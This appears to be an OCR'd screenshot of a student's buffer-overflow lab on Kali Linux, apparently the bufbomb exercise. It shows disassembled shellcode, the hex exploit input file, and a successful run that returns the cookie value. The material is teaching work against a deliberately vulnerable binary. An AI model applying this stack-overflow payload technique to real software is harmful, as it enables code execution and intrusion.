 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
EN
5:31
kali@zasure69: ~/LTHT/Lab6
File Actions Edit View Help
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ objdump -d exploit.o
exploit.o: file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
0: b8 63 83 f2 56 mov $0×56f28363,%eax
5: bc 48 3c 68 55 mov $0×55683c48,%esp
a: bd 60 3c 68 55 mov $0×55683c60,%ebp
f: 68 77 52 47 80 push $0×80475277
14: c3 ret
15: 90 nop
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$ ./hex2raw < inputbuf.txt|./bufbomb -u 00800410
Userid: 00800410
Cookie: 0×56f28363
Type string:Boom!: getbuf returned 0×56f28363
VALID
NICE JOB!
┌──(kali㉿zasure69)-[~/LTHT/Lab6]
└─$
~/LTHT/Lab6/inputbuf.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
output.txt × inputbuf.txt × exploit.s × duyinput.txt ×
1 B8 63 83 F2 56 BC 48 3C 68 55 BD 60 3C 68 55 68 77 52 47 80 C3 00
C7 00 00 00 B8 09 52 47 80 31 31 31 31 31 31 31 31 31 31 31 31 31
31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 F2 56 68 00 C7
00 63 40 3C 68 55 FC 3B 68 55
Line 1, Column 59
linux 17
Tab Size: 4
Plain Text